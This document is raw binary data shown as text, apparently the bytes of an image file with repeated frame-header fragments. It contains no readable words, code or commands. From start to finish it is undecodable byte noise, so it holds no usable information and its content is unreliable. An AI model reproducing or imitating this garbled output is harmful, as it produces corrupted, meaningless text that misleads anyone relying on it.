M����q���n��EmrhzZ2��N�i�C1J���]a�u�A�M T`�L�	�."��Rt�mQt�_=}XA��R���/@y饡OKl�A����XA	m�[%DX@-èB,��u��E�%>[At�4Jg��F����5F|�-���=D�.�;]��ުi���?� >k�Z������J7bY��V3���+a�=���w��F،�q�	)o�P�魝.,B�>��C�`�O�d(F4`�,_LpT�w��&�n]ư��񵘕*EF�����qd�~��o�<�]�׸��9a��W;�g�]��\�w�⋃�)d�p�!�<�h�������/�Bժ�I�U��F��Hr5�!�&{�������!�2зA�-�1����ίNy[�<�?��0l3B���.8�Ѭ��< �W�9�g�h�� �duHSr��&���Y���?G��aT���k� �!HOn89�W9��0�$\Qr�Mu���Ow�:J@�ѵ��*�a�X���˟R�Fr1$� }@õ� ��ImV*-�ANMʋ�3�
t�F� �*@�5��I��Z����*T#���4XrO%�LK��8 B���L��D'���"�	lq��*X�5�	P���,HK��[D�HTe�x3� 
�9��A�ļdG��8҄BK�U`����||T�� �
d�&'0 �L�x��;��=@�B�a1i��1r�:`���ϗ�Ds�%���m"`�]d
ҨM��	���Q���؅q��F6O��,��h�� 0@����f���g�S���=�1��,Ґ�n�����`�
8!��A �8��Kg����MA/� � �:���H�V0 ����>÷Hh�.�Q'y��ʷӀ�� �\N�V��If�V��Qw�
�T�ȁ@@K�@wc%di K�A_eAa
���(D<(H�j�05Ƃ&6��Y�xN]!�EF���@� K�Yd/dX�|�p0@*ז+�\Ix���L�:ò -B��F�s��9�-�P�+/K@F!4p���7�!�� _[ �BR~e���YAw��?C���mV�_x��,:�NS��kT��g5�!H�H� b���nn^h���k�b�b��Dz b9�m�-:��i_bh&A�X�,�m��J,N4��h���X$F�� Р ��˅&l��������\w��(ۈ>_pi�0�� ¹1�ɉ���
8F t��H2+���B���.�0�P\�G��0���b��1������Y)ބRX�D�y�[D�1m���ے� �m�`nsE��m�'�<��&l�s�\`�v���7��K+�՞�`��6Bp�ߜ����fN>�(Ϻ2R���,H	(4��mzo�����xi��E���l�.��H�:�7��]�`��όT��)^hU �m��k�\2/���9�V��������j�n�a),�^bT BϜ�)��  ��`|�cd�?�󠓜�8ǹ�O���f�h׭�c>�7��7U�F-����V`���O|��V5�U�u��|I�c���&�i8�b`w�@��W��=` g�Is�ť�.�������T�>G�6�,tZF�$`!@��"����v�gg��=����T��Pn���'\OCC�b��ϐ�:n�@��o� {����蝮��K��^V>t�mU0���#A5����S�b�ۗc�)n�OP �S~��h�7[g�?��K^�Gr�W�f�c"�IO��C\�XY�Ub�8D�`��`�VL�R'6��UB W?(z� o�h�rw�����^P,����/�x�d	@���(%:�$�C�Em rsC��f��׀9@��=�4�T�4��8��p��h�-UI5�U��}�_�D!�4(I�t|+��	� ��x\'gH~P�-�g�b"V��Hba�AP�Q�0� ?W(�P2`-,@�t��%O!�N<؃  P�7���z!g'CSa���x@1Vei*���x�7q�@�(UP	�� �  ���Pj�(�R6��T?' �(q�X[�I�gF�s6b���7��H>�s�5P��	�����	��
 	U�F��O��~�3~7� [��{�G�HuA��@"�[/@-P��>�aH3t�@ѐ��
;	
��� 	��(�R+5O9pb��#7^���l�|�?�t@�c�w7VВ0���8-��GtP5�	mِoY	�� �8v	?N��'��E�?�7�!�lGg��clv4��WOF4p6�\X�0�k�5`��
������0�S�_􇩷q!w  �X�`�f'SCƁT̡1:C-�d���ס;a;�d��I@�I��@B��r	��0XI�'ֈ�Ӌ��� P��T9?LM��-a����'U1��0���s��� :�	 ũ���~v	�����X�9�ʓ����-G�(I�{0%%E-edR�1�&���B���X�@	!�ʙ����~� �ԟ�	��`�|a��m����VT�%A���F��g)P �0
���9�����)��ɐ� 	�� �8��%U/� Fo�{�&4��I*��G�ԢO�D2O�7�|��P  �M�!��#j		�	�	�2��ѩq����i~��Y^. �I��DEqA�q7p��)�����N:	��P����q)���K�.ʃ϶	v���z~�֥�RTo�4L3^$���	��fAݨ�l��JO
��ʙ�x����w j���H��H�i�F*Ccd�:[������z���)�@ �Ȗ	�������N*����4��4��
?؃�?gOQ�ٱ��q��򪬛�	� �j6�8��J��� [�l١4(�uO,�������Ǌߖ�B�	�^|6��SBk�X�G�\4x�R
�� 9���9
 ��EL$��5�Q���cHi�L�dt4�& ��zF �Z` [���#j�5�-�-�R;�i<_z��F?��8��k��2 r�pyߒ���K ��S�DK�XX����7xmZ$���-@�A}8�V��Va"���)�w�JQ���@t�b�`5VZˋ��H[^��08e�*�A��!?��FPԲ���?�����ٹ昵���R���W(T'h�t*�b����Vn��a��9�˹j���«xо�;t��Z���O�K��Ǻ��A(�Օ�ֳHQ�*������K�\�:�`��\��˹�)V�6�N�I�.$d]0�e��cP��M����	�3�s��Թ\��`��|�S0!PS��*��`8x����-�6h�"�=7�k��˱��%`!*��e��P:������R��L��>�O��6 �z�*R4C�_��f7c0�#wN#��şd�Z8ȃ��9<�4��S�UA�C�TL_ĥPF[�t'�f8!;��Upf^`�|u7	E����������ͬd��\p^Q�U��f�6F�tD<�?:Ta�#Ac(�gK���R0w�V�a�$/!͢�U(�'Ш|Y\�0Ʌ�q�#0C���t�Kd���(3+ǁ��|0"��G�����L�T���zP:�U*mU]��s��vC2�R*��CB
��|3��_�u�.����EC� ��D*P$6�a\r���LbļUC HLP��6dR8�D�}m6�<�:S�7a=&5A�sO�:��* ��|u�x�XY��x���)�1:�|=�T��j hvP���\��j�3�s=���g�ym�-��-���1�B�9��`�F�	�-|�y#cݑG�20 �o����ݹ�<@�y]W��W��"lK�I��V�:G&�` ����I �&�ݬs�����C❲�l�p�}�1r4��#�#0`a�4��}��X� ��� �߮��bAp��q4�M���~�$X��:^�n��}g�=p��� n��z�&~� �/ F(��(n.�.�]�)2~�8��:N���>��@�=�D^�F�|�A޽J��* !� � ,    d [  � ] �ti�&v\Y���!3�0A�(IbG�ʈ�C�ȑ+>v����@����K6�$���O8�8"3F�<�$ݳgbE�.P"�����%.D�E2��u��M�0D:�1r�m�8,�%d�#PX�(OHw*a�	�60���ΟOx�	�� ��pU�V�MŊ���ގwE�	���tO��AF��Qd°�҆�P�f��h�'9�T�P���or>�s�`;���N�����(���̤�L{��f<�ҝ1e� � ��u.��Cd�M�t[t Xea]h���E��Hu������aJx�}J��A��'�ԟGF�bH=�TE�ݔ�T!�B��TX�Qt���ن+D�^ �!������
�Y@`�2�AG(q�#�W�c��cs����dB��QYL�U`E��]Hᨣ�%B�a4�[bqF&aFpP��&2�s:��DՄU=��ft@P�{���Y�YЈ
�1���<��zQvDpC` Z�1�_��q�k���c�Rx�u��w&�vO�A"�����@]�
"��#��M����dT�ǁ�%ި+r�kN�%9�M�D��	�]E+e`%�"u�"e���=��"������mnдd�Kʦ�q"9��ÓQlt�4+`_Ql���Ǥ"T�%����V�loJ���Gqy쥉I��G�Gv^$��O��h�%֕p�tKW�Vp��,�ˁ�x�]+�5��y-e�Z��_��1�ĳ������@�O��pO����wJ��~:UG���S����/b%˼�ճ���y��{���KO�[�N�]����cހ �EG�QA�>̀B������/��>]�={Oz4��Cqy�����Td��S�0o�����2������C���/k�b����B�,��� ����҉\z�& �Dn,�� U@���t������T ���hp(&m�!8�) �qؠ�>�Xъ(l��d%��0��M� �i9u3�M����*���#갆:�	Ӣ0@ � w��_���?���E �Ą����􇁴=!P#Sr�97J�3I�C��Ѐ ,�T�Q,���<�˪PE�$�`"G�6 �&���H@��)hԑ�6YC6f(r��Ӕ��T`�s\��V�R}����F��r��%/с9˩u��,(��$��c��9{B���IgbF	Y���� �-�lr��*���X.1!Ȁ��T�D��PQ=������W���g�c����ɛ�ʍn��#8 /��~�R�+�������x @ѠH��Z�.p�$a#-1e�a�:bf�S� Z*OJ�Z2����=�%	~I��(�" ��Ȁ�>���!eA�Jʳ,�lU��VqE16V�'G8�z^c�p>4wV*A��P�y�	`��QJ��H� �Z ��Y-Y^:�;����b/͂p���X��-,w�X��+J��lb��Y��{�ٸ %%J
�z�	��\1�nu:�R{[44�J��,;��BP$(���xt74I�*�?�uR~X�T-@a�`ؽ�K�#x
@������zӡf�C�W��ox��R�\��Sh�b)<��X�4���lu�@	�Zق���2T�4k�?�%I�r���Rzi�F���J%��j��C,�`x 4vT .{��^�n�[C�l�f�_�d��ؔ��r*�j�U,`�N�)<���n��̉�D�� ��׼����ۨ�'_�R��{ǳ�Ȉ��A���ebr�Fp�G�B�B�(�����3��t�EMk4�zҎ`l~���Kj��6����Qc���*�jUK��5�na͵����~"�q���Fn<�oX�l�,Z5�E]�e+ _�@y��ʔY{k��w��\�v'��4f,J���t��1��\�i�j�N$H�I��d����{,,#Hu�y ���G��JGh���dؕr��	F��g^�]L�q����=�����m��0���P��I	^�����/,��^�%`�����67�"�7�s;�CNNfk�$p��<�����A�}��\'\�| |#;��x��t��̅6�����X�w��y�����9ϸy��n}<Ǯ�G�'z�e��a��Pˢ��NW\p��]b�W���W�2*�Rx���Y�u�.�b}?�  ���y�^�����-. ��`��o�F��Ǡ\(��sx������hK�����: m�&	y����K?z <���Vb,�d��F�,  {��$CW�~�g�F^U�,�>PY��j���o�&h"��� d�R4@:0�T,���g@�"(Ogh�>�DKK���a:��B�gw��|VF!�o�wc'4�Gtup.��e% �ǀ^�0�����A_�~!�t�E3`HPY��8�w	}ׄ�'q �m�#(�0@\�-�3�q7^x*WeR�S���� B������^d>�s��uʇlw؄�7w�_�E(H%J4|�&w��	g�O@P ��2P�2P�H�#��<�hw��w�o������-���΢\ �4؅l�@��҃U05@5P�(��3@K�8o\��v~�8x��5!!>�G�} `�q�ǵQ��}J0.s�V�	 ���
ٍ� 駋\B�x5 � ��|r(u��D�(A1GE-O "e#*�K�]��pA�,\��s�3I	����P�(	�9�ऎV'���Oĉu�c8z8�Շh�,�cBn�L�3X1u�v���E�7I����
��
�� )N�X2�X�5EI��o�wyU\#p<@T��%��?Q`�v8�%Q0�b9�� 9P�e��x�kY	���
�C	z�	��Xc��Wa 0�B���PQ1�%e` Z ��h����i��
5p��i/�';B mRT��i���>��5�LPE- P_�A���L{a`� �C�8�Л�������	��Ɯt ��s�5�C5��W5 -�3�$*�1��a�	�� C9�x��I������	���Y(𓿘�t�5wxsT;�APD���p%m3pO���` �`P)�A���9	?��ݘ�>(�9p>�sr9oH�I�mq;�r�n0��H\w`Gpq@(dq
��T�9z���c	�?J����9ٍ�C�K �yҶP!�S��w�xT0�daNp7�U��	�=�+D�
�A���i�
��b�,>�9�~�hz���IW-�e7p�J�j �0
���i/lj��In�����V�b�!v�?9�Pe�>!�>sO��_`��؅���U�ԣs ���H� �:��9���/ �_�H�3��9���]��G]a`�z��	X���F��J���뙞ú�7��9�^�P��*���*Ejc�?�G҂�ݚ���	)���q<>��?� �F��:[��ɦj ���!����Gxh!k5{8�b��YF1@)p��A 5�����ٮ���뉐t���@���SH�8��C�I�.e�2d�Z�F����=`�|�^�i�j��j0	�
��
�7K�4��9|�yI�8(��KVN��w�p�Q1��(P�xP�º7��KsP�?h�h ��ف"`4љ�r�*�QI,bA)��w�7�gFP J��\P�j𺇫�����~�;B�J>�)��X�[^��wT�ȹ+�Q{1q(�R��2��fk� �l��K����B" �jHE��˻Y��f�$��aPp��ۭ{	h�V�!c i�g��֛�,<,��L�J��3Oyʾz8N)(���J�^C�tH����{(%��ܬs�H���L��J+P@�Nik4�i�:�A/�q�xYH(�rp�k7�
��`ì���?h���+�Z��: ����<��E�F1?|�,bv��N0���e�=r@���a�w�h+�v��x`��\�&�y�S���?� ��,4/)3NX�r �{่zq|q"N�Q�N��u�؋�0��N�"u��������DP*�xwt ��(��,��,%Y(�qXP�f0�L*�TT�Q �N��z`}��Q6A�4%O.�a_�f�,Ղ*����Q9jRQ@C��,�a�X�|	`��LF�\/`���bp������NVY�Q�B6"���2�nxf{<P˙C>�)�Ζdpo)(�x ��0�T��qP��QJ���$�3M�5�qs p �3M+7��#g6��]--�RUaFg��w��E1��j�i�6�b�r(;}	V@���LaG�f-;�9vm���֫�=m�����8A��x�@1�Q�мl�Ӳ�a�3���R�ǹ�Lq��i�˯ML�+���ע5]�c���,7�X`4Pp��=�1��,`J��	ws�Q;���ۄ-���$L6@ߗ�7�	a�&6`����F�����$�C1Jp�m4)����� np$��qF ���
���Gk����>�	N7�t�����ð�m4:��$^��=0&��Nw�*��%��0>���7a�4��	��:����>��ͭ<.�FN1��G��7�L.�݊�O>� !� � ,    d [  � 5h�bb���4\xR�,{�H��%F�İ�Ș2e.��ba�He��X�
0pD�%F.�贑D	�1``p��F�6Q��=(�9�A  �X6	�&jBMQ�8q���#'�l iF��#Ƙ�K�P���a�>h.�th:a8�"���9�:��U��f�Z�C�NȀ���Ξ-p�$T	�J�.|�[W$\1'�	�'��p��I�)�Hq+���͓':|�Р���9o}�A"��acd���q���(۶M8�=H-�E
%�c�F���!xb���Y���s�Id�e�e�
gWd�X�E��>�0c�A"!��^t�4yဘ`;�XF�L ��a<���I�V�Y\�0QtP�P�4ɓ
P��[�I�#W��2��ėL �T49&�	��t�_#X@N:=�Tx;T�Y=(�o�X��%���>�QD��0KQ��E������P8df�Lt�Y�r�#��I�I;`v'Cv����QG�p�Jq�ŉ�g専�W
yp��O|�d@[�6�F}<�dDjg�t��{@w�Ue��A�F�X Rm�yo]HP��֕��K��\�uTP� 'SEȒ�.����s����h@ fx6��O�Z�n�%�酬��~%�(��Zy0F�~�:g���V��J~�Hj�	���oL��[���A���Fw�9��
iT]��"$2�tm%��<2	d���G]�qD�����M>�Wh� X��М�D;�����.��&CP�Gcc���*�ܨȈ�\6kg�闍x���rO`�ה'2lSQn��SE�	=�I��Y(�
(�ކ�3h�#W����+rl#����w��^(�D�q4h������rEd��9�r\G�뮁Q3�޻��2�גO�r u%R	��A�N4�5�
B�X�ޠ�'<�f4"m�2ّ�$�.&pzP����/XO%�K�&ꇿ�	� �; �@5�(��~���hT
ځ�*.9q�OM�@r!m�p`XV�)V�<�B���F9� ,d�������v@#{@���/&�˱r�%B%�YMb+�:D3�S�Xh0h 7�V�t 2zy�p!"h8�.@��6i��L���ך�h@z����
F4
"�{KR�,T�dKOPda�u�`a$�I��oZ��3ɂfn2w��Rʳ�A1αA� ՁV�,����������%��p����~�ɟ����LLH�3u����A��<�IP�5��T��t��	N�	���Ɩ5}��
�f�3b�sb(�T0%1�
 0�����f`
�̝�&�ŧZ��ƣ�<͕A���ÁG��D�R	\|�w�,�K�Z���X:��:d�`))t���N^+�ѧP��n�ˡ?u�J� &j�fR����+�����G	VM��:��4HiZ@����D2�ӁrɃF�ip�]���K
Xh����!�)	 A�%�U !u�bv��
�U��ljp��'���_�"@D hVt%g%I�6l��v�52�,fʩ�,�҄XU_����Y��f{���N�;ڴ�V
_���F!���؅�DYՁ�0:�^(�mS��f�γO�%%#�UfT���L����\T�b}��<Ɍ�G
����fx�|���рG;��W2�W�D]���Ex��hP�T�%�\˲j/]��d!�Ї�<���((��Dg'J䂥�`ʕ��݄��+K�*z�g>m�N��i��Za5j�\�s�Q��x	�JH�����Pp�N�@�G�g� � ��Q<ƨ�Q�W�u���&OWe�%�w5����Y�JO��%�`XPى{��)�y�V�)�"�U���x^@�M,m[��u�	��V]w�ۺ&�cP+:�z����y�����^��}�i !Q���+#;F<�ʵg�������6���l�O�;x�f� �]({��n���]�,�sB�	�yTiI9!��I�W&bh���+C��'F��8r��k�\, �V�m���lI:�|����� ��W��c9ޯv�&��p���X�RM���m�:�A����
x:G���ƛ��vw�[;u{���_|ǫ^�Gۚ4���S��ۚ�G�~�,9B0��?{�N�4bٔO�  p��;<�[G=��;7`\-��~rM�IP�I�J3��"t�x]#��=0z����4�H���P
*�V�S�p��P�@��$q�W�9`�d[��w�-����s��_�9�؀�m:^��5��A�����Q@Fp�_0UL�yEЀ�W9�v	_1z�Go�7 �wbbCvIpE�C0�3C�'@�S��tPy��]��yd�FȔFU�nh�uh��|�z����P��� �U�J� #($łd��m�v+�q2��?:F}Uc4$C�Ӄ�E|B� ��o_QxVy7)(2Br�S{~DD�%W�Td?�!gX5U3w
hgk�Hz�v*����Q0����A�.@rH"i�Vjƴ^�HF�se�s����s��o��?*A��:�\�#E=��J0_Ap GD<@`]5�B �F�C63G�-�QQ'u ��\���_U�3{J20
 P/�\A�\E�4:�*�AC�n2�?	�y9`j�:�Lfh��?��l}ǁ�(�7�E4unR[a�$C@)�[�rU$�~(�^5 �	�� � U�l�Oj��H�WG� �8zF��5��2$��\0�J��T`iftD� qSK9C�	Б�@�U����	`YwPsɇ�kH�,Ԁ+�ΓILpE��PC�I)�~;�$�S@sДU@��5 ����/���BXY?�'�NwggL��Y�#�S�@����#��h��x�s ��p�|9P;���>0U�y��W+���z8�c�D0P�p�1�&h��hi��!X	P0<JQI���fT|��	P����!P��w�Z)u!���9,��,��)��<'r=�U8�r�0
�u�=�v���0	�� �ɟ}��2@-�(� h5uhn4�2+�80�U0��>fS@Y��h0&��0
R# �C|���iF�i	5��_�b�����ؒ���8��!� �/!0�rE��3 k��|� �` ���C�y���H� �����	�@�U�/�-�?�;4�Y~ʦc�#J2IWNpwSw�:%@�`
�pMd&��w9�TJ�Z��-ڗ2� K�� ��PY�����Q*�w.�W���'��r7�w�:'� )` K�'�c�u�y9	A	�iFW��9Т	A�j`*�d�{�8@w�	�#F����DDdp�	���DM%����(��;ؗ��b /�ImP�W�Z�ɀ��Q��rZ�r
�_�	)���D6re��:VZ���Uz�,Z�YK�RdŚ6Ԛfh���\��8ÓA���fP����C�*�X�������S�O��F�C���b�X�A+/�Y�b\ba����)P �5�xp6P�����\����IȚv�L1�!�5؀��	O:�i��-!kF)�	s���!�9�s �+��|k��
�	A�6���8P~U�d+2��cρ*^�q7P�)`��R��^��It��x[�_q�+۰s��h	�F�t�����k��':�XaF�;�����4aZ��x���Y�?з��s S �4?^{�3��n�O�:��Y<a)l۶��(����I��йj��鋰K0	�j��[����+J�SI�*�<J�����rr*�h+qZ�n�B�#`Z�x���I?P���K�O͛���?�����������K!�oD�r��bF@ ��6L���9
���lÝ�;n�4�8ES��L>�����B�\-���@	a�'rF�K��>�1ˏ�\���j�;3м�Z�e�?ѻ8m��,�^&1́O`F��f
�%2��0Pf$�bl���j�����_њ^k���5ctt`����BB�,���Bnf`nR7�Pj� �ʚ����R�{`��>��C�����T���/cѐ���6�	�Y��	`���9-�-���K�_P��%, �nSf4>�O�dɒ¡y#A@��}!)|�*�$�LD_q#�3���DV��R��$��ʢ,ଖ#p� B��D0R)��J�ECv�C��ʜ��� =�9$�`"� q@�+U�$}�!��W�q`��`$�,nv4�PrN.F��f$0�\y|�_QP4��$�C @`��!$F��!-B=����`ӕr)2�	�rE
�Yr�=AB� R-:�= �9�@B1̢c^��RtM�C �g��P��Jr�V`F�D^����h:0�f�7��e0y�`wD̅��]�v�fS�r��fM�$�d����(=iG�?��7�J�'0����umF�:n��I�q= -�*�K���}t�ܣ��	��j��Mr�q��[P������m�ݶǕ���N�����I@������	�\�Z0���������,�����^��MH���N����N޼.>��ȕt�]�n�%p��� >�	$���*���M�.�2>�>�0N�8~�9N�lF7��2 !�  ,    d b  � 5(�� �P��d Tw0���`0��a��e��r��f�\Y��\���#
J`Ĉ�����;�(����p�q��G�'{4Pp*X2�c�N��^Ü3���ḧ́a��3o?�l��
]�D�+��Ib� J�$6���+4�n�T8����	�J�\�I�d2�}��i�yA�L�Rn\�j;�|�JM��@�-'n76�1�='n��`V�%�h�XaO�
 �_qz�GD?H�/�uJ�F�̓�6>9ݸ?f��6�X���Hq�C� I,�m@P-��DY0Ձ�A�P���O0X��)��ys�מPJ�1T���A����bQ�AaL9��o���<nq`gW(�`�hZJ�uAȶWMmp���G�5��YQ�d<���Na��_�c�EQL��V-䂐4��vU�pAl�D��R~��$*��A
80�A\^�Au`Z���[�*�&�O@��B;�D�m�«E��F�J�%""�
�J�!�������I1�`6��d_����g�G|��D�od$R�*�m���{�	�-�ZH��{Ak�)��x�:*����R�vj� 8�i�<��}z���N�jж�#�W4�mOX�u�A3���6�R��[e��^ �
!��f���
��%w8���_OE�fr����Y\�R\9����B9��#�KʃH��"�r���<�
Z�Hs�٤_��ϑZ�ąo{ �U�f�Cѡ�w�O@H�x7�������U�"�"0H-��]����;��x ����l�I�Lw�6L�4$�-q��i��N@���Y��*p!z�[sm9�`g��!�� ��O��@����okH^8��S�>e�B�nk�	;�p��n8�@}]4�`:h�k$���X�=�Umj��Y��8b)�0C"���A|��@�V��A"���u���FY��
BV��*y�#�FV���`zv�����ԩ�.jR��r����|{S��:����AV4�	0#da�uXڰ?�!/Q�`�6�<9���渗��leh���.Ny����"��%A#I�A݆ �� ;+���6�1�eU�A����OtS�$69�ܐzQ``������On�`�P������փ*��?a�=@ ׺F��Q,�A9LBT�A�X��/�!?���(R�>�td��W�)��`B����A�-~��}�Ӯ��ʑ� �@�N1Ag�����F�@�l�&����́�2��0��a��teC�rA�x�e�bM<�HnTl"���i�:x�Y���!AЂ(���H�����](r��nFT�L,� �~�--s��>0�w����Ltb�:�+�z��Q����|^�� `h���S���2�	�5׹�j��!<�*�AQ�	q(�W�GXLѠ}�Zp���9�iNw��n*-�K����+��Er�8��ƶ�_������ Mc!Bf'L�ԃ��v͗��cx�l[���!)�+�<@\��k X  < Ã��^r9O�ҶJ�XL�'|0S���nS�iʥӝ���s���x1�h�\� �	U,@��t�G%ᵦ��e'A��Sc�4Aj(eR�p�.��	��dwZD�m�ep� �[9⪢� q/T�_N�������2R���!!A�V̒���4��i�:�
CL �M�pߋ ���1�K�Q�敗`�[��2t�,���^Z��v`*:-bK ��v��Q�׼ &+U��_��=t�!s��5]R�c�~�㥬AƬ��Ҹ� �}���6/B�P�,��VZv=�{��G�ED�� ��L��[�l\�ȯN�q���:_�՚.�����]�'�5��1�x�=�)�b~U��a;��ĭV��"-�EM�ֹ>� ���*7�+>�)ǛSS�J��p�/�Q��t;�`�(  �5q?�G�侲��y��'L�5�A����'�M�\q-�]Z�ҧug�l�V�1 ˝ʷg�5� m����������2�Ua���U�EjK�w5���6��$߼��=�sY��s� �!�c�~��_q�yw��я��=�05��#Ĥ��|���h��ѥR�&S��T.�r�W�0�?-�� `�d,dZ������mm�Z�� �H0���������w�)��p�
R�� �\h�$-aQ��VI���G���7B��&L�Բr?���Я|�8�ɦ�k�
7��s!lt҉�� ���;��$q���*p�
e[P���˅�8
�\I�Zо�����ّK{ 8�����%d�_2>�t1� P�P�gC�_+�s��T�i`}��s��\!�x 7AGv��(�6���1A�M��^!|�G�$e��z}5��W�F_�q�G\"� ��v�Wi#)�bRdpX���q'Ww�4��B}~'�s?�	Ju��go�5 "h۷�,��:sX�a��0�+
ǀ�V|_E�<9P��8Cd�\��.��q��kt�*]�q]�s)O� P>z�lLatW.Ձ'P`5�
��
lp�2�Kc�5�AikXdkxf��, lI�2^SV'䓇�v�2|�B$� l��h���	��9�<ԇ��3�ȓ����� ��Q�!:Q0p ,�p`pxd;he!�_�)*PU�H���x�-�bx�aS���_��F��AS�x��)�!-c ���*9���h|C05@U0	H
ٸ	�@#�.)���a����Kez��v7��9o�
�h\R�i�V�7^������ H��,ɒ֘?@<5)�'Z���p����|1:���Ҏ���i|Op2|PAP9� ����
~ɒC`��1��\6��DHvdGz�6V1�6�I�&u)*�5=�0��b �` �P�Z@
Q9���{�j�� -�R0�	 U����E��B1D[.�Z\����$`(�nVH��FPQ�y�(i	A	��Y�H�t�b�����ȃ����Iq�963Ճe�*p�#���W��,a� ��	X�PД�	�Q�����P
���50CK
-�� �>��<p�������2px�O4�,����P|` �` +p4�x�8U�Q��J	3��5�
	���� M�v6�%��T��$FPA�%a�swः�=@ �`�` AWd��I�����aj�5P	2� K𚓤_�8�(�����v9�s��!+ĶP<�ʨ���� ��>F�)��`�:	4J	2
�0*5P\�bxZ9��K����IeI(y�y28^�wp� X0
��<"�1p<�9*�]:*�aʫ�����Fn���#i��+֬4FtQ_�P �` )��QF����j	z��*�� �����z�5j'��Te��R)P��:�	X�ۺ)����H �'�3��q��
���_`�<w���*Q[vz\� w�'{�1�� H7�V �J���9�����
��:\�L�t�VQ�`s��F3��,�*�xb� Q�X� ���P���0c2��s���p�j	�z���IjpCm`V�S��ʃ��GV��x�%``Q �zkS-��$�ҝ ���b;��0U��j P��I�jp i�̗qPE~�@i&i�0�70�Y�c�U$`?�K������ˍ`˝>0�l:Pm{�E˹[�K�y`�"�;U*�b)��'�M�A�!5�:�/�d���S�t���p����4�7t!'�[�Z�mdI[�%x�)��� @q��=��+ G�����˚�{���\�l�VөxT��.�}����+4��U��3�K�4#��ѽ����͔����;	�9	�9�;�	t�q˃4d6�7=@`�?q#��q���bR'<�b1	�3.�/���9�5��
���ӝ�F~��(3�4m`��!�RY�M�e��,(t|�z�Q�|��;x����L\� ������2I<Pn`!�'1���8Flp|�È�tlq��3?�:6ay��isĜ$�!�Z��P�l�F�sm����`/��R�ȢMn0���C@H��` Ţ�r	��u��;���p:�T,`�F�;��s��،3�ϒ&D�\�Z�|L١��j���kI�Cz��� �����Qp�D�R�I�C@pp�����|Ч��Bǥz0)�ńcS��!!)P' �׬T���}�%[:������V{�"8�XS$0StL�lp���{�Vͭ�/+�5�-�%�4��l�m�a�==4�L]m,ʄ�J��_�;��S����%��͒ԝrz=�l<��eк��Q����X��Mף,�8��PH�t�����Q�v�%N���S$�M)�!�.q��s���X�uoM׭0x�Ba ��ڰ�,4@��$=���[qR�|���caĆG�|�m�W)��� �{��})�6a0�M�{��`�Sa���q'�|��t�-ݷ���������� nv�%H�1����
���bH��A	��P�^���d �n�pD�<�&~�(�*��*~��+��0�4�'����q��S�)��j�S�
4�G��7n�p���R>�#�6.�H.�S>�,�D@M�D�
]NQnW�qQ�R��m��U��^�MN^����|�"��M�m�_�{��,��p���@�+Nn'���x�=������pz����*N�%D��^��M��]��3�3~���S��3+�Gn>�]���a��Q�������/�^��^��p�M~�D`�����>'N ��nQ��������y0�R��Sa���P��>�0�ⶾ���Hn��q�~�"n���������ZN�n⫾�����y�P~��`���n����~�ֽ�qR�_���"��R��Q�N���/��Pn�"����*��'��� ������A��~���D`����;���������0�����L��A����O�3��&��)o��!���tu?�S�~n���� :�����э����4�Do�'��a�̎Gk��@/�v����� ����[�^���p�&.��Ns��!N0~�����*+���m�Mn�0������T?����0��`�~O���v�uO���g�ߒ�+��S�����`ޯ���U_��n���0�ί����?�v�_�v���*�V��s����_X/������W�d��s��n��^���@�dN���xି���&��p��⟾�_��?���n�������s���@���S��s�X�*N���?�s?�s?�so������� ���Xo���^0���
�0�����Pv~��o�sO��P;O�_�x��������������Sa�����m�X� ���X�d��J��^�����d?���
�O�x���]<?提�*O�n��;��>��`��4@���0��@�?�W���V�V���`�����m� !� � ,    d [  � 5h�b�&������"J����0;h�Pb��F��Y!�!�(�\���P�2p���G&�#Jb��S	��;�UAm$L��ӆ�H�ě5�y��'�,�# I�E�� ��fV|��㑛7�����f�6~��6'7K	�`U�ԪKp�����
�`� �	Gp�<ɲ��EX� ��G.�1]FD�r��pb�.��'��Fq�vcCCB�N�6]>���A8`�����*����I�gٞ��ȅ�re˦m�o��a��,��m%�Ml��t�� >��Y\TuIh��H#���@�[��""̠�lpܦ�AI�ēn���CEa�QAq�����_���hUo\�QQ@K�wID^��G
B!$� Dz��f4l�Dq� '���L��]��*2>�9�fdo�BXa�Dg�$�!{���k)y�Z,e��0lg��UPG<ffQ_
[|�	ŕC��
 r@���Wdĩ�H�#��'�|��)�x��"@�d�+�����G� ����C�tDl��8S����m�y*t�9q�km����$�
+!�*�$����gr��b�Y~
�{H	�X]|�+��i��2v����Y�W<�d8Q��J8Ck��+�����!�rޞ��`@�!�0,��od5;SJ���cm0P�Aś�K�me�6B]#h�B9�KnL�q�蒛�!�P��"6V��(�gQ0;�h�е������\�u�!iV�܈XZT��t�c�q�T�[uհ}�lF4��a1Nr�	]�E

dB�p��Ph��#u��S�dTp���"�Ӂ��L.��B�q>l��#�ESB]��\�i����$]Xmu� G�I<A t���P+I��E�!����v���M��dQK>Rn�h����@bQ�S��s8�� ��npT��A�\���aMC������A51�I�3�0�{ B嘷�PDT՚eh �B�6 A���� �i���8�'��F�
|0B��0b���B&,Ef 2�@�v���e⠒2PkD �45&�`6*�cv`�&0B$c��0+vባ�Uz�ă=�!N 4�@4צ��[�Q[�B���V���#�����
-�^t�/� o�C�� !5|!߁��� ��� o���J2Ē�K���s���O�JY�����^�V��@&V�G�d����3��	Dʻ�$����A
h�g�ĳ�A�-��L<
�x�-(�k��fZ�b���
G���f؃#	I� dtS=ˠO����J ;�1qjL��<ԑ�t�z�ְ�*� L\hC:I�$,�+őRK0F��ma(�����V(E��\gʥ��鍱*`��J��0?$C��� ��jT�oHBR�4uZo+�=O�ī�pP�*������/a�l� "�ġX�t�]��qC���)�9�`���N��dU��TEb{�^��|�ci^WǸ���FZ|U�?���Ukk���:�+.�kt;2F�ʡ �ʪv=`�^����� ��V����+9�:CE]��Y!�X/	c�/f�J.: �w��� 5��jB<���
���E�)u���O	!�R2��f�'�������`>f [�YT͵]   Nq-�uD�68�*�[�D���K5�l��yףv��hc�b�pOT��Yum�S�Z@U��K\B���)��/��������'	����_�^�y�9��M|dԂ��9q�Y<>���
@kK����%���6�=,�Ǥ��@N`9��(�VQzb ��pr�s�N�gI�y�����b���q���	m�zI�r�Ԝ�֬���V����:M�N{��ۭ��P����ν��%]�6D �{4��\���֤AK�&]��y��&�T�#�g٬ֈ�S�,��ܖ@"@��N�客l�/R��Fi�Y�o�j��k��ѥT��e��	HZk���+D�\�m>����61��	8oص�oKF����Ь3ĥKLx�\� �!�4� ��E
���1/z��J_p ���0Y�_�>2D41Cŝ�qP1^��&	&�;䟮4�Q�, !�=l�â�
��	�^
